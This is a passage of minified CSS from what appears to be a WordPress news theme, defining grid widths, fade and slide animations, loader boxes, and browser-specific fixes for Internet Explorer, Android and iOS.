.td-big-grids{width:1068px;margin-left:auto;margin-right:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td-stretch-content .td-big-grids{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-stretch-content .td-big-grids{width:740px;}}@media (max-width: 767px){.td-stretch-content .td-big-grids{width:auto;margin-left:-20px;margin-right:-20px;}}.td-stretch-content .td-module-thumb .entry-thumb{min-width:100%;}.td_animated{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.td_animated_long{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.td_animated_xlong{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.td_animated_xxlong{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight;}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft;}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown;}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp;}@-webkit-keyframes td_fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes td_fadeIn{0%{opacity:0;}100%{opacity:1;}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn;}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1;}100%{opacity:.1;}}@keyframes td_fadeOut_to_1{0%{opacity:1;}100%{opacity:.1;}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1;}@-webkit-keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}}@keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}}.td_fadeOutRight{-webkit-animation-name:td_fadeOutRight;animation-name:td_fadeOutRight;}@-webkit-keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}}@keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}}.td_fadeOutLeft{-webkit-animation-name:td_fadeOutLeft;animation-name:td_fadeOutLeft;}.td-lb-box{position:absolute;width:19px;height:19px;}.td-lb-box-1{top:0;left:0;}.td-lb-box-2{top:0;left:20px;}.td-lb-box-3{top:0;left:40px;}.td-lb-box-4{top:20px;right:0;}.td-lb-box-5{bottom:0;right:0;}.td-lb-box-6{bottom:0;left:20px;}.td-lb-box-7{bottom:0;left:0;}.td-lb-box-8{top:20px;left:0;}.td-loader-gif{position:absolute;top:50%;left:50%;width:59px;height:59px;margin-top:-29.5px;margin-left:-29.5px;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1);}@media (max-width: 767px){.td-loader-gif{top:200px;}}.td-loader-infinite{top:auto;bottom:0px;}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px;}.td-loader-infinite .td-lb-box-1{top:0;left:0;}.td-loader-infinite .td-lb-box-2{top:0;left:11px;}.td-loader-infinite .td-lb-box-3{top:0;left:22px;}.td-loader-infinite .td-lb-box-4{top:11px;right:0;}.td-loader-infinite .td-lb-box-5{bottom:0;right:0;}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px;}.td-loader-infinite .td-lb-box-7{bottom:0;left:0;}.td-loader-infinite .td-lb-box-8{top:11px;left:0;}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px;}.td-loader-blocks-load-more{top:auto;bottom:48px;}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1);}.td-loader-animation-end{opacity:0;}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px);}50%{-webkit-transform:perspective(120px) rotateY(180deg);}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg);}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img{opacity:0;}.td-animation-stack-type0-2{opacity:1 !important;transition:opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56);}body.td-animation-stack-type1 .td-animation-stack .entry-thumb,body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*="wp-image-"],body.td-animation-stack-type1 .post a.td-sml-link-to-image > img{opacity:0;transform:scale(.95);}.td-animation-stack-type1-2{opacity:1 !important;transform:scale(1) !important;-webkit-transform:scale(1) !important;-webkit-transition:transform .5s ease,opacity .3s cubic-bezier(.39,.76,.51,.56) 0s;transition:transform .5s ease,opacity .3s cubic-bezier(.39,.76,.51,.56) 0s;}body.td-animation-stack-type2 .td-animation-stack .entry-thumb,body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post img[class*="wp-image-"],body.td-animation-stack-type2 .post a.td-sml-link-to-image > img{opacity:0;transform:translate(0px,10px);-webkit-transform:translate(0px,10px);}.td-animation-stack-type2-2{opacity:1 !important;transform:scale(1) !important;-webkit-transform:scale(1) !important;-webkit-transition:transform .4s cubic-bezier(.13,.43,.57,.88),opacity .4s cubic-bezier(.13,.43,.57,.88);transition:transform .4s cubic-bezier(.13,.43,.57,.88),opacity .4s cubic-bezier(.13,.43,.57,.88);}.td-fade-off .td-element-style-before{opacity:1;}@media (min-width: 1140px){.ie8,.ie9,.ie10,.ie11{margin-left:-1px;}.ie8 .td-affix,.ie9 .td-affix,.ie10 .td-affix,.ie11 .td-affix{margin-left:1px;}}.ie8 .td-post-content p,.ie9 .td-post-content p,.ie10 .td-post-content p,.ie11 .td-post-content p,.ie8 .mce-content-body p,.ie9 .mce-content-body p,.ie10 .mce-content-body p,.ie11 .mce-content-body p{letter-spacing:-.2px;}.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none;}.ie8 .td_category_template_8 .td-category-header .td-category a,.ie9 .td_category_template_8 .td-category-header .td-category a,.ie10 .td_category_template_8 .td-category-header .td-category a,.ie11 .td_category_template_8 .td-category-header .td-category a{padding:3px 7px;line-height:12px;}.ie8 .td_block_template_1 .td-related-title > .td-related-left,.ie9 .td_block_template_1 .td-related-title > .td-related-left,.ie10 .td_block_template_1 .td-related-title > .td-related-left,.ie11 .td_block_template_1 .td-related-title > .td-related-left,.ie8 .td_block_template_1 .td-related-title > .td-related-right,.ie9 .td_block_template_1 .td-related-title > .td-related-right,.ie10 .td_block_template_1 .td-related-title > .td-related-right,.ie11 .td_block_template_1 .td-related-title > .td-related-right{padding:8px 12px 6px 12px;}.ie8 .td-left-smart-list,.ie9 .td-left-smart-list,.ie10 .td-left-smart-list,.ie11 .td-left-smart-list,.ie8 .td-right-smart-list,.ie9 .td-right-smart-list,.ie10 .td-right-smart-list,.ie11 .td-right-smart-list{line-height:38px;}.ie8 .td-review-header .block-title,.ie9 .td-review-header .block-title,.ie10 .td-review-header .block-title,.ie11 .td-review-header .block-title,.ie8 .td-review-summary .block-title,.ie9 .td-review-summary .block-title,.ie10 .td-review-summary .block-title,.ie11 .td-review-summary .block-title{padding:8px 12px 7px;}.ie8 .td-affix .td-main-menu-logo img,.ie9 .td-affix .td-main-menu-logo img,.ie10 .td-affix .td-main-menu-logo img,.ie11 .td-affix .td-main-menu-logo img{top:-2px;}@media (min-width: 768px){.ie8 .td-header-style-5 .td-main-menu-logo img,.ie9 .td-header-style-5 .td-main-menu-logo img,.ie10 .td-header-style-5 .td-main-menu-logo img,.ie11 .td-header-style-5 .td-main-menu-logo img,.ie8 .td-header-style-6 .td-main-menu-logo img,.ie9 .td-header-style-6 .td-main-menu-logo img,.ie10 .td-header-style-6 .td-main-menu-logo img,.ie11 .td-header-style-6 .td-main-menu-logo img,.ie8 .td-header-style-12 .td-main-menu-logo img,.ie9 .td-header-style-12 .td-main-menu-logo img,.ie10 .td-header-style-12 .td-main-menu-logo img,.ie11 .td-header-style-12 .td-main-menu-logo img{top:-1px;}}.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{-webkit-transition:all .4s cubic-bezier(.55,0,.1,1) 0s;transition:all .4s cubic-bezier(.55,0,.1,1) 0s;left:auto;right:-118px;}@media (max-width: 1366px){.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{right:-78px;}}.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:118px;}@media (max-width: 1366px){.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:78px;}}.ie8 .td-pulldown-syle-default .td-subcat-more,.ie9 .td-pulldown-syle-default .td-subcat-more,.ie10 .td-pulldown-syle-default .td-subcat-more,.ie11 .td-pulldown-syle-default .td-subcat-more,.ie8 .td-pulldown-syle-default .td-subcat-list,.ie9 .td-pulldown-syle-default .td-subcat-list,.ie10 .td-pulldown-syle-default .td-subcat-list,.ie11 .td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px;}.ie8{}.ie8 .td-live-theme-demos{display:none;}.ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,.ie8 .td-header-style-6 .td-header-menu-wrap.td-affix{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";}.ie8 .td-header-style-8 .td-affix .td-header-sp-logo{height:48px;margin-top:0;}.ie8 .td-trending-now-post{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}.ie8 .td-trending-now-post:first-child{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}.ie8 .td-classic-sharing{display:none;}.ie8 .td-post-source-tags{display:none;}.ie8 .td-stretch-width,.ie8 .td-stretch-height{left:0 !important;}.ie8 .td_social_type .td-sp{width:0;}.ie8 .td_category_template_6 .td-category-header,.ie8 .td_category_template_8 .td-category-header{filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#96000000",endColorstr="#96000000");background-color:transparent;}.ie8 .td-category-title-holder{padding-right:100px;padding-left:100px;}.ie8 .td-header-wrap .td-a-rec-id-header > div,.ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle{margin:24px auto 0 auto;}.ie8 .td-header-style-1 .td-a-rec-id-header > div,.ie8 .td-header-style-2 .td-a-rec-id-header > div,.ie8 .td-header-style-3 .td-a-rec-id-header > div,.ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,.ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,.ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle{margin:auto !important;}.ie8 .td-header-style-4 .td-a-rec-id-header > div,.ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle{margin:24px auto;}.ie8 .single_template_6 .td-a-rec-id-header > div,.ie8 .single_template_7 .td-a-rec-id-header > div,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,.ie8 .single_template_8 .td-a-rec-id-header > div,.ie8 .single_template_10 .td-a-rec-id-header > div,.ie8 .single_template_11 .td-a-rec-id-header > div,.ie8 .td_category_template_2 .td-a-rec-id-header > div,.ie8 .td_category_template_5 .td-a-rec-id-header > div,.ie8 .td_category_template_6 .td-a-rec-id-header > div,.ie8 .td_category_template_8 .td-a-rec-id-header > div,.ie8 .single_template_6 .td-g-rec-id-header > div,.ie8 .single_template_7 .td-g-rec-id-header > div,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,.ie8 .single_template_8 .td-g-rec-id-header > div,.ie8 .single_template_10 .td-g-rec-id-header > div,.ie8 .single_template_11 .td-g-rec-id-header > div,.ie8 .td_category_template_2 .td-g-rec-id-header > div,.ie8 .td_category_template_5 .td-g-rec-id-header > div,.ie8 .td_category_template_6 .td-g-rec-id-header > div,.ie8 .td_category_template_8 .td-g-rec-id-header > div,.ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px;}.ie8 .td_ajax_load_more i{top:-1px;}.ie8 .td-subcat-filter .td-subcat-dropdown{float:right;}.ie8 .td-grid-style-1 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#1f000000",endColorstr="#000000",GradientType=0);}.ie8 .td-grid-style-1 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}.ie8 .td-grid-style-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;}.ie8 .td-grid-style-2 .td-module-thumb a img,.ie8 .td-grid-style-3 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}.ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#54a3db",endColorstr="#4bcf77",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4d03f",endColorstr="#f27a35",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.ie8 .td-grid-style-4 .entry-title{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#50000000",endColorstr="#50000000");}.ie8 .td-grid-style-5 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background-color:black;}.ie8 .td-grid-style-5 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.ie8 .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px;}.ie8 .td-social-facebook .td-social-but-text{border-left:1px solid #7f9edf;}.ie8 .td-social-twitter .td-social-but-text{border-left:1px solid #8fe2fc;}.ie8 .td-post-template-8 .td-post-header-holder{background-color:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.ie8 .td-module-comments a{padding:3px 3px 4px 3px;}.ie8 .td-social-style-2 .td-icon-font{border:1px solid #333;}.ie8 .td_block_14 .td-next-prev-wrap,.ie8 .td_block_14 .td-load-more-wrap{margin-top:23px;}.ie8 .td-g-rec-id-smart_list_6,.ie8 .td-g-rec-id-smart_list_7,.ie8 .td-g-rec-id-smart_list_8,.ie8 .td-g-rec-id-footer_top,.ie8 .td-g-rec-id-content_top,.ie8 .td-g-rec-id-content_bottom,.ie8 .td-g-rec-id-content_inline{display:block;margin-left:-16px;margin-right:-16px;}.ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,.ie8 .td-g-rec-id-footer_top .adsbygoogle,.ie8 .td-g-rec-id-content_top .adsbygoogle,.ie8 .td-g-rec-id-content_bottom .adsbygoogle,.ie8 .td-g-rec-id-content_inline .adsbygoogle{margin-right:auto;margin-left:auto;display:table !important;left:0;}.ie8 .td-menu-background{left:-100%;}.ie8 .td-live-theme-demos .td-set-theme-style-link:before{background-color:transparent;}.ie9{}.ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-stretch-width,.ie9 .td-stretch-height{left:0 !important;-webkit-transform:none;ms-transform:none;transform:none;}.ie9 .td-next-prev-wrap .td-ajax-next-page{padding-left:3px;}.ie9 .td-module-comments a{padding:3px 4px 4px 4px;}.ie9 .td-menu-background,.ie9 #td-mobile-nav{left:-100%;}.ie9 .td-menu-mob-open-menu .td-menu-background,.ie9 .td-menu-mob-open-menu #td-mobile-nav{left:0;}.ie9 .td-search-background{right:100%;}.ie9 .td-search-opened .td-search-background{right:0;}.ie9 .td-demo-multicolumn-2 .sub-menu{padding:0;}.ie9 .td-demo-menuitem-hide{display:none;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}.ie10 .page-nav a{padding:5px 11px 5px 12px;}.ie10 .td-module-comments a{padding:3px 4px 4px 4px;}@media (min-width: 1140px){.ie11{margin-left:-1px;}.ie11 .td-affix{margin-left:1px;}}.td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none !important;transition-property:none !important;-webkit-transform:none !important;transform:none !important;}.td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none;}.td-md-is-android .sf-menu ul .td-menu-item > a{padding:8px 14px 6px;}.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down{margin-top:-8px;}.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px;}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 2px;line-height:14px;}.td-md-is-android .block-title span,.td-md-is-android .block-title a,.td-md-is-android .block-title label{padding:8px 12px 3px;}.td-md-is-android .td-pulldown-syle-default .td-subcat-more span,.td-md-is-android .td_block_template_3 .td-subcat-more span,.td-md-is-android .td_block_template_4 .td-subcat-more span,.td-md-is-android .td_block_template_5 .td-subcat-more span,.td-md-is-android .td_block_template_7 .td-subcat-more span,.td-md-is-android .td-pulldown-syle-default .td-subcat-more i,.td-md-is-android .td_block_template_3 .td-subcat-more i,.td-md-is-android .td_block_template_4 .td-subcat-more i,.td-md-is-android .td_block_template_5 .td-subcat-more i,.td-md-is-android .td_block_template_7 .td-subcat-more i,.td-md-is-android .td-pulldown-syle-default .td-subcat-list,.td-md-is-android .td_block_template_3 .td-subcat-list,.td-md-is-android .td_block_template_4 .td-subcat-list,.td-md-is-android .td_block_template_5 .td-subcat-list,.td-md-is-android .td_block_template_7 .td-subcat-list{position:relative;top:1px;}.td-md-is-android .td-category-siblings .td-category{height:21px;}.td-md-is-android .td-category-header .td-category .entry-category a{padding:4px 8px;}.td-md-is-android input[type=submit]{padding:9px 15px 8px;}.td-md-is-android .td-left-smart-list,.td-md-is-android .td-right-smart-list{padding-top:1px;}.td-md-is-android .td_smart_list_3 .td-left-smart-list{padding-right:1px;}.td-md-is-android .td-author-counters span{padding:5px 9px 2px;}.td-md-is-android .td-404-sub-sub-title a{padding:8px 15px 7px;}.td-md-is-android .td-menu-blocks-custom ul li a{padding:2px 12px 0;}.td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:6px 13px 4px !important;}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}.td-md-is-android .td_ajax_load_more i{top:-1px;}.td-md-is-android .td-next-prev-wrap a{line-height:25px;}.td-md-is-android .page-nav .td-icon-menu-right{padding-left:2px;}.td-md-is-android .page-nav .td-icon-menu-left{padding-right:2px;}.td-md-is-android .td-page-content .dropcap,.td-md-is-android .td-post-content .dropcap,.td-md-is-android .wpb_text_column .dropcap,.td-md-is-android .td_block_text_with_title .dropcap,.td-md-is-android .bbpress .dropcap,.td-md-is-android .woocommerce #tab-description .dropcap,.td-md-is-android .mce-content-body .dropcap,.td-md-is-android .comment-content .dropcap{padding:5px 13px 2px 13px;}.td-md-is-android .woocommerce-checkout .woocommerce input.button,.td-md-is-android .woocommerce-page .woocommerce a.button,.td-md-is-android .woocommerce-account div.woocommerce .button,.td-md-is-android .woocommerce .product a.button,.td-md-is-android .woocommerce .product #respond input#submit,.td-md-is-android .woocommerce .checkout input#place_order,.td-md-is-android .woocommerce .woocommerce.widget .button{padding:10px 10px 7px;}.td-md-is-android .woocommerce span.onsale{line-height:25px;min-height:25px;}.td-md-is-android .woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:7px 12px 6px;}.td-md-is-android .single-product .product .related h2{padding:8px 12px 5px;}.td-md-is-android .woocommerce-checkout .woocommerce input.button{padding:8px 10px;}.td-md-is-android #buddypress div.item-list-tabs ul li > a{padding:1px 15px 0;}.td-md-is-android #buddypress div.generic-button.friendship-button a,.td-md-is-android #buddypress div.generic-button a.join-group,.td-md-is-android #buddypress div.generic-button a.leave-group,.td-md-is-android #buddypress div.generic-button a.mention,.td-md-is-android #buddypress div.generic-button a.send-message{padding:5px 10px 4px;}.td-md-is-android #buddypress a.bp-primary-action span,.td-md-is-android #buddypress #reply-title small a span{padding:2px 3px 0 4px;}.td-md-is-android #buddypress div.activity-meta a.acomment-reply{padding-top:3px;}.td-md-is-android #buddypress div.activity-meta a{padding:4px 8px 2px;}@media (max-width: 767px){.td-md-is-android .td-trending-now-display-area{height:27px;}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 1px;}.td-md-is-android .td-category-siblings .td-subcat-more{padding:4px 5px 3px;}.td-md-is-android .td_category_template_3 .td-category-siblings .td-category a{padding:5px 9px;}.td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more{padding:4px 4px 3px 5px;}.td-md-is-android .td-author-counters span{padding:5px 9px 4px;}.td-md-is-android .td-theme-slider .slide-meta-cat a{padding:4px 5px 2px;}.td-md-is-android .woocommerce-checkout .woocommerce input.button,.td-md-is-android .woocommerce-page .woocommerce a.button,.td-md-is-android .woocommerce-account div.woocommerce .button,.td-md-is-android .woocommerce .product a.button,.td-md-is-android .woocommerce .product #respond input#submit,.td-md-is-android .woocommerce .checkout input#place_order,.td-md-is-android .woocommerce .woocommerce.widget .button{padding:8px 10px 7px;}}.td-md-is-android .td-skin-scroll{display:none;}.td-md-is-ios body{-webkit-font-smoothing:antialiased;}.td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none !important;transition-property:none !important;-webkit-transform:none !important;transform:none !important;}.td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none;}.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down{margin-top:-9px;line-height:20px;}.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px;}.td-md-is-ios .td-big-grid-post .td-post-category{padding:3px 7px;}.td-md-is-ios .td-pulldown-syle-default .td-subcat-more,.td-md-is-ios .td_block_template_11 .td-subcat-more,.td-md-is-ios .td-pulldown-syle-default .td-subcat-list,.td-md-is-ios .td_block_template_11 .td-subcat-list{position:relative;top:-1px;}.td-md-is-ios .td-category-header .td-pulldown-filter-display-option{line-height:22px;}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a{padding:5px 7px 4px 7px;}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown{margin-right:6px;}.td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a{padding:4px 7px 3px 7px;}.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-left,.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-right{padding:8px 12px 6px;}.td-md-is-ios .td-module-comments a{padding:3px 4px 4px 4px;}.td-md-is-ios .td-left-smart-list,.td-md-is-ios .td-right-smart-list{line-height:39px;}.td-md-is-ios .td-author-counters span{padding:4px 9px 3px;}.td-md-is-ios 